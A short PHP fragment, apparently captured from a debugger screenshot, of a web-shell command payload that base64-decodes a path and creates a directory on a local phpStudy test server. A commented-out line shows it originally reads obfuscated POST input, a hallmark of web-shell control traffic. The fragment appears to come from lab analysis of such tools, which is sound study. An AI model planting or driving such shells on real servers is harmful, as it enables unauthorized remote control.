 ob_start();
try {
$m = get_magic_quotes_gpc(); $m: false
$f = base64_decode( data: $m ? stripslashes( str: "QzovcGhwU3R1ZHkvV1dXL2RpeS9hYQ==") : "QzovcGhwU3R1ZHkvV1dXL2RpeS9hYQ=="); $m: fals
// $f = base64_decode($m ? stripslashes($_POST["t98e6c39097217"]) : $_POST["t98e6c39097217"]);
echo(mkdir($f) ? "1" : "0");; $f: "C:/phpStudy/WWW/diy/aa"
} catch (Exception $e) {
echo "ERROR://" . $e->getMessage();
};